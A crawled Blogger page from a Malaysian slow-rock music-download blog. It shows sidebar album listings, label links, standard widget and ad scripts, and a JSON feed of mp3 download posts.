<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMPJuImnqBXNhJQrmIpzLdkMXxlJBrplYZ-SrJflqpHB9YK2iqhMU2AsIJUoEFLyvrWNsGlbd8ilm-ioPnjRfJso8zRiF_Y6mV4Nn-Y3zAtrAgIAGzYo_hIH4yMAYfJeUbMZpzeERiPhU/w72-h72-p-k-no-nu/Thomas-Arya-24-Slow-Rock-Lagendaris.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://biprudi.blogspot.com/2018/11/full-album-thomas-arya-24-lagu-best.html'>Full Album Thomas Arya - 24 Lagu Best Slow Rock</a></div>
<div class='item-snippet'>  Download Full Album Thomas Arya - 24 Lagu Best Slow Rock  Artist / Band : Thomas Arya  Album : 24 Lagu Best Slow Rock  Genre : Slow Rock  ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://biprudi.blogspot.com/2014/12/download-full-album-kumpulan-arrow.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG-V3VJ_ljNm3RWzYP2F4qofW4t_Jqt-xuza926LS0NRNdi1luXCcPui_LLW5yrgTags7ZYTbiE7KILs__cFTTFBF3kinoesdHEwHh4eiPzay99M13zbzZe6Al792NnH_SjhCjeQPuvpQ/w72-h72-p-k-no-nu/Arrow+-+Panahan+Berbisa.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://biprudi.blogspot.com/2014/12/download-full-album-kumpulan-arrow.html'>Full Album Kumpulan Arrow - Panahan Berbisa</a></div>
<div class='item-snippet'>  Download Full Album Kumpulan Arrow - Panahan Berbisa  Artist / Band : Arrow  Album : Panahan Berbisa  Genre : Slow Rock       Arrow - Dah ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://biprudi.blogspot.com/2018/11/full-album-spoon-kembali-merindu.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgykcWtvWrkc6qrogxQv1bAV_p4KmFR02MAH21HhxxLrA7wjA7tStbzdhqptQ6WfnwqgOhN43EWUVxYujO7-PlKhH0P7yEh_HCcAIc8-aIuDEUDtf-2NdOaY5WPqyIcnU6PsSrzhitevpA/w72-h72-p-k-no-nu/Spoon+-+Kembali+Merindu.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://biprudi.blogspot.com/2018/11/full-album-spoon-kembali-merindu.html'>Full Album Spoon - Kembali Merindu</a></div>
<div class='item-snippet'>  Download Full Album Spoon - Kembali Merindu  Artist / Band : Spoon  Album : Kembali Merindu  Genre : Slow Rock       Spoon - Memori Sekunt...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Label Music</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://biprudi.blogspot.com/search/label/16%20Konsert%20Rock%20Sensasi'>16 Konsert Rock Sensasi</a>
</li>
<li>
<a dir='ltr' href='https://biprudi.blogspot.com/search/label/Album%20Mp3%20Rock%20Cinta'>Album Mp3 Rock Cinta</a>
</li>
<li>
<a dir='ltr' href='https://biprudi.blogspot.com/search/label/Album%20Mp3%20Rock%20Cintan'>Album Mp3 Rock Cintan</a>
</li>
<li>
<a dir='ltr' href='https://biprudi.blogspot.com/search/label/Album%20Slow%20Rock%20Malaysia'>Album Slow Rock Malaysia</a>
</li>
<li>
<a dir='ltr' href='https://biprudi.blogspot.com/search/label/Best%20Dangdut%20Hitz'>Best Dangdut Hitz</a>
</li>
<li>
<a dir='ltr' href='https://biprudi.blogspot.com/search/label/Drama%20%26%20Lagu%20Saleem'>Drama &amp; Lagu Saleem</a>
</li>
<li>
<a dir='ltr' href='https://biprudi.blogspot.com/search/label/Full%20Album%20Malaysia'>Full Album Malaysia</a>
</li>
<li>
<a dir='ltr' href='https://biprudi.blogspot.com/search/label/Full%20Album%20Malaysia%201'>Full Album Malaysia 1</a>
</li>
<li>
<a dir='ltr' href='https://biprudi.blogspot.com/search/label/Full%20Album%20Malaysia%2090an'>Full Album Malaysia 90an</a>
</li>
<li>
<a dir='ltr' href='https://biprudi.blogspot.com/search/label/Full%20Album%20Mp3%20Malaysia'>Full Album Mp3 Malaysia</a>
</li>
<li>
<a dir='ltr' href='https://biprudi.blogspot.com/search/label/Full%20Album%20Pop%20Malaysia'>Full Album Pop Malaysia</a>
</li>
<li>
<a dir='ltr' href='https://biprudi.blogspot.com/search/label/Heavy%20Slow%20Rock%20Malaysia'>Heavy Slow Rock Malaysia</a>
</li>
<li>
<a dir='ltr' href='https://biprudi.blogspot.com/search/label/Koleksi%20Single%20Malay%20Hits'>Koleksi Single Malay Hits</a>
</li>
<li>
<a dir='ltr' href='https://biprudi.blogspot.com/search/label/Lagu%20Raya%20Malaysia'>Lagu Raya Malaysia</a>
</li>
<li>
<a dir='ltr' href='https://biprudi.blogspot.com/search/label/Lirik%20Lagu%20Malaysia%2090an'>Lirik Lagu Malaysia 90an</a>
</li>
<li>
<a dir='ltr' href='https://biprudi.blogspot.com/search/label/New%20Single%20Pop%20Hitz'>New Single Pop Hitz</a>
</li>
<li>
<a dir='ltr' href='https://biprudi.blogspot.com/search/label/Ost%20Upin%20Dan%20Ipin'>Ost Upin Dan Ipin</a>
</li>
<li>
<a dir='ltr' href='https://biprudi.blogspot.com/search/label/Single%20Pop%20Malaysia'>Single Pop Malaysia</a>
</li>
<li>
<a dir='ltr' href='https://biprudi.blogspot.com/search/label/Slow%20Rock%20Malaysia'>Slow Rock Malaysia</a>
</li>
<li>
<a dir='ltr' href='https://biprudi.blogspot.com/search/label/Slow%20Rock%20Terbaru'>Slow Rock Terbaru</a>
</li>
<li>
<a dir='ltr' href='https://biprudi.blogspot.com/search/label/Soundtrack%20Malaysia'>Soundtrack Malaysia</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script async src="https://ss.mrmnd.com/static/d3bb060c-9783-4554-8f3b-0e36ed197eef.js"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
</aside>
<!-- sidebar wrapper end -->
</div>
<!-- content wrapper end -->
<div class='clear'></div>
<div class='banner728-bottom section' id='banner728-bottom'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script type='text/javascript' src='//siblinggut.com/62/d9/f8/62d9f8b5b2518960c8ba90c4b28e62c2.js'></script>
</div>
<div class='clear'></div>
</div></div>
<!-- footer wrapper start -->
<footer id='footer-wrapper'>
<div class='footer-left'>
<a href='https://biprudi.blogspot.com' target='_blank' title='BipRudi'>Copyright 2014 </a><a href='https://biprudi.blogspot.com/' rel='copyright'>Biprudi.Blogspot.Com</a>
</div>
<div class='footer-right'>
		Design by <a href='https://persadamuzik.blogspot.com' target='_blank' title='Persadamuzik'>Persadamuzik</a> - Published by <a href='http://bibrudi.xtgem.com' target='_blank' title='Blogger Templates'>Best Music</a>
</div>
</footer>
<!-- footer wrapper end -->
</div>
<!-- wrapper end -->
<script type='text/javascript'>
//<![CDATA[			  
/*! Related Post Widget for Blogger by Taufik Nurrohman => http://gplus.to/tovic */
var randomRelatedIndex,showRelatedPost;(function(n,m,k){var d={widgetTitle:"<h4>Artikel Terkait:</h4>",widgetStyle:1,homePage:"http://www.dte.web.id",numPosts:7,summaryLength:370,titleLength:"auto",thumbnailSize:72,noImage:"[data-uri]",containerId:"related-post",newTabLink:false,moreText:"Baca Selengkapnya",callBack:function(){}};for(var f in relatedPostConfig){d[f]=(relatedPostConfig[f]=="undefined")?d[f]:relatedPostConfig[f]}var j=function(a){var b=m.createElement("script");b.type="text/javascript";b.src=a;k.appendChild(b)},o=function(b,a){return Math.floor(Math.random()*(a-b+1))+b},l=function(a){var p=a.length,c,b;if(p===0){return false}while(--p){c=Math.floor(Math.random()*(p+1));b=a[p];a[p]=a[c];a[c]=b}return a},e=(typeof labelArray=="object"&&labelArray.length>0)?"/-/"+l(labelArray)[0]:"",h=function(b){var c=b.feed.openSearch$totalResults.$t-d.numPosts,a=o(1,(c>0?c:1));j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&start-index="+a+"&max-results="+d.numPosts+"&callback=showRelatedPost")},g=function(z){var s=document.getElementById(d.containerId),x=l(z.feed.entry),A=d.widgetStyle,c=d.widgetTitle+'<ul class="related-post-style-'+A+'">',b=d.newTabLink?' target="_blank"':"",y='<span style="display:block;clear:both;"></span>',v,t,w,r,u;if(!s){return}for(var q=0;q<d.numPosts;q++){if(q==x.length){break}t=x[q].title.$t;w=(d.titleLength!=="auto"&&d.titleLength<t.length)?t.substring(0,d.titleLength)+"&hellip;":t;r=("media$thumbnail" in x[q]&&d.thumbnailSize!==false)?x[q].media$thumbnail.url.replace(/\/s[0-9]+(\-c)?/,"/s"+d.thumbnailSize+"-c"):d.noImage;u=("summary" in x[q]&&d.summaryLength>0)?x[q].summary.$t.replace(/<br ?\/?>/g," ").replace(/<.*?>/g,"").replace(/[<>]/g,"").substring(0,d.summaryLength)+"&hellip;":"";for(var p=0,a=x[q].link.length;p<a;p++){v=(x[q].link[p].rel=="alternate")?x[q].link[p].href:"#"}if(A==2){c+='<li><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+'</span> <a href="'+v+'" class="related-post-item-more"'+b+">"+d.moreText+"</a></span>"+y+"</li>"}else{if(A==3||A==4){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-title" href="'+v+'"'+b+'><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"></a><div class="related-post-item-tooltip"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+"</a></div>"+y+"</li>"}else{if(A==5){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-wrapper" href="'+v+'" title="'+t+'"'+b+'><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><span class="related-post-item-tooltip">'+w+"</span></a>"+y+"</li>"}else{if(A==6){c+='<li><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><div class="related-post-item-tooltip"><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+"</span></span>"+y+"</div></li>"}else{c+='<li><a title="'+t+'" href="'+v+'"'+b+">"+w+"</a></li>"}}}}}s.innerHTML=c+="</ul>"+y;d.callBack()};randomRelatedIndex=h;showRelatedPost=g;j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex")})(window,document,document.getElementsByTagName("head")[0]);
//]]>			  
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5kEbc0TrmWSaI70ykJcItdjA2f2Q:1769636884123';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7492916695702145736','//biprudi.blogspot.com/2021/02/yollanda-luka-berdarah-lagimp3.html','7492916695702145736');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7492916695702145736', 'title': 'Biprudi.Blogspot.Com', 'url': 'https://biprudi.blogspot.com/2021/02/yollanda-luka-berdarah-lagimp3.html', 'canonicalUrl': 'https://biprudi.blogspot.com/2021/02/yollanda-luka-berdarah-lagimp3.html', 'homepageUrl': 'https://biprudi.blogspot.com/', 'searchUrl': 'https://biprudi.blogspot.com/search', 'canonicalHomepageUrl': 'https://biprudi.blogspot.com/', 'blogspotFaviconUrl': 'https://biprudi.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-114276053-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Biprudi.Blogspot.Com - Atom\x22 href\x3d\x22https://biprudi.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Biprudi.Blogspot.Com - RSS\x22 href\x3d\x22https://biprudi.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Biprudi.Blogspot.Com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7492916695702145736/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Biprudi.Blogspot.Com - Atom\x22 href\x3d\x22https://biprudi.blogspot.com/feeds/4478286837132785373/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3253604888248088', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/e590af4a5abdbc8b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '4478286837132785373', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirSdNP5mPtN2o2Q06eSBDtG135cMGJgE_Bxi1GNOKYqvy1mBWGMMd0xAGvXkaAUIULMZbbA4ni-Zz66YUY56gGb9jFwNRWKc7WhvGMyKySHwFe_PEGbyd_iNoz_N6i-_-RyeN7mi8uy8uY/s72-c/Yollanda+-+Luka+Berdarah+Lagi.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirSdNP5mPtN2o2Q06eSBDtG135cMGJgE_Bxi1GNOKYqvy1mBWGMMd0xAGvXkaAUIULMZbbA4ni-Zz66YUY56gGb9jFwNRWKc7WhvGMyKySHwFe_PEGbyd_iNoz_N6i-_-RyeN7mi8uy8uY/s320/Yollanda+-+Luka+Berdarah+Lagi.jpg', 'pageName': 'Yollanda - Luka Berdarah Lagi.mp3', 'pageTitle': 'Biprudi.Blogspot.Com: Yollanda - Luka Berdarah Lagi.mp3'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Yollanda - Luka Berdarah Lagi.mp3', 'description': 'Download Lagu Yollanda - Luka Berdarah Lagi.mp3     Download Lagu Terbaru Yollanda - Luka Berdarah Lagi.mp3 Judul : Luka Berdarah Lagi Artis...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirSdNP5mPtN2o2Q06eSBDtG135cMGJgE_Bxi1GNOKYqvy1mBWGMMd0xAGvXkaAUIULMZbbA4ni-Zz66YUY56gGb9jFwNRWKc7WhvGMyKySHwFe_PEGbyd_iNoz_N6i-_-RyeN7mi8uy8uY/s320/Yollanda+-+Luka+Berdarah+Lagi.jpg', 'url': 'https://biprudi.blogspot.com/2021/02/yollanda-luka-berdarah-lagimp3.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4478286837132785373}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'banner468', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'banner728-bottom', document.getElementById('HTML4'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fbiprudi.blogspot.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="V-5MENx8bjJfu8LENi7osg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="V-5MENx8bjJfu8LENi7osg"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="StWiaKQQS2bHUZSPbNyebw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769636892830');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://biprudi.blogspot.com/feeds/posts/summary/-/Slow%20Rock%20Terbaru?alt=json-in-script&orderby=updated&start-index=1307&max-results=5&callback=showRelatedPost
body_size: 2283
content:
// API callback
showRelatedPost({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7492916695702145736"},"updated":{"$t":"2025-10-18T10:46:48.364-07:00"},"category":[{"term":"Single Pop Malaysia"},{"term":"Slow Rock Terbaru"},{"term":"New Single Pop Hitz"},{"term":"Slow Rock Malaysia"},{"term":"Lagu Raya Malaysia"},{"term":"Soundtrack Malaysia"},{"term":"Album Slow Rock Malaysia"},{"term":"Best Dangdut Hitz"},{"term":"Full Album Mp3 Malaysia"},{"term":"Full Album Malaysia 90an"},{"term":"Lirik Lagu Malaysia 90an"},{"term":"Full Album Malaysia 1"},{"term":"Full Album Malaysia"},{"term":"Full Album Pop Malaysia"},{"term":"Ost Upin Dan Ipin"},{"term":"Album Mp3 Rock Cintan"},{"term":"Koleksi Single Malay Hits"},{"term":"Album Mp3 Rock Cinta"},{"term":"Heavy Slow Rock Malaysia"},{"term":"16 Konsert Rock Sensasi"},{"term":"Drama \u0026 Lagu Saleem"}],"title":{"type":"text","$t":"Biprudi.Blogspot.Com"},"subtitle":{"type":"html","$t":"The Best Slow Rock Malaysia"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/biprudi.blogspot.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7492916695702145736\/posts\/summary\/-\/Slow+Rock+Terbaru?alt=json-in-script\u0026start-index=1307\u0026max-results=5\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/biprudi.blogspot.com\/search\/label\/Slow%20Rock%20Terbaru"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7492916695702145736\/posts\/summary\/-\/Slow+Rock+Terbaru\/-\/Slow+Rock+Terbaru?alt=json-in-script\u0026start-index=1302\u0026max-results=5\u0026orderby=updated"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7492916695702145736\/posts\/summary\/-\/Slow+Rock+Terbaru\/-\/Slow+Rock+Terbaru?alt=json-in-script\u0026start-index=1312\u0026max-results=5\u0026orderby=updated"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2094"},"openSearch$startIndex":{"$t":"1307"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7492916695702145736.post-2087296040390399261"},"published":{"$t":"2020-10-18T17:43:00.005-07:00"},"updated":{"$t":"2023-10-16T03:18:15.643-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Slow Rock Terbaru"}],"title":{"type":"text","$t":"Wings - Gemuruh (feat. Search).mp3"},"summary":{"type":"text","$t":"Download Lagu Wings - Gemuruh (feat. Search).mp3\n\n\n\nDownload Lagu Terbaru Wings - Gemuruh (feat. Search).mp3Judul:Gemuruh (feat. Search)Artist:WingsAlbum:Single Slow RockSize:4.0 MBLength:00:03:29 MinutesSample Rate:44100 HzAudio:128000 kbpsDownload:DownloadNew Link 2:Download Mp3\n\nGrup Musik\/Band: Wings feat. Search\nSumber: iTunes, Amazon, Kkbox, Spotify, Youtube, Wikipedia, Google.com"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biprudi.blogspot.com\/feeds\/2087296040390399261\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/biprudi.blogspot.com\/2020\/10\/wings-gemuruh-feat-searchmp3.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7492916695702145736\/posts\/default\/2087296040390399261"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7492916695702145736\/posts\/default\/2087296040390399261"},{"rel":"alternate","type":"text/html","href":"https:\/\/biprudi.blogspot.com\/2020\/10\/wings-gemuruh-feat-searchmp3.html","title":"Wings - Gemuruh (feat. Search).mp3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpBjwDfBk3BVWfdwhUDaGiorktiBWp6nTy1KbSberPngyLqsfT0_uTN0BZfCarLDlcvxLMsuCxN1CU4WvkZu83LYD9kV7uZD4RincqMXyKD_5XrwEENIFoakM6UnU8IDjMeUEbb0AZn_uN\/s72-c\/Wings+-+Gemuruh+%2528feat.+Search%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7492916695702145736.post-7728407793190928562"},"published":{"$t":"2020-10-18T17:44:00.007-07:00"},"updated":{"$t":"2023-10-16T03:17:17.959-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Slow Rock Terbaru"}],"title":{"type":"text","$t":"Widya Riza - Cinta Yang Terbuang.mp3"},"summary":{"type":"text","$t":"Download Lagu Widya Riza - Cinta Yang Terbuang.mp3\n\n\n\nDownload Lagu Terbaru Widya Riza - Cinta Yang Terbuang.mp3Judul:Cinta Yang TerbuangArtist:Widya RizaAlbum:Single Slow RockSize:4.0 MBLength:00:03:29 MinutesSample Rate:44100 HzAudio:128000 kbpsDownload:DownloadNew Link 2:Download Mp3\n\nGrup Musik\/Band: Widya Riza\nSumber: iTunes, Amazon, Kkbox, Spotify, Youtube, Wikipedia, Google.com"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biprudi.blogspot.com\/feeds\/7728407793190928562\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/biprudi.blogspot.com\/2020\/10\/widya-riza-cinta-yang-terbuangmp3.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7492916695702145736\/posts\/default\/7728407793190928562"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7492916695702145736\/posts\/default\/7728407793190928562"},{"rel":"alternate","type":"text/html","href":"https:\/\/biprudi.blogspot.com\/2020\/10\/widya-riza-cinta-yang-terbuangmp3.html","title":"Widya Riza - Cinta Yang 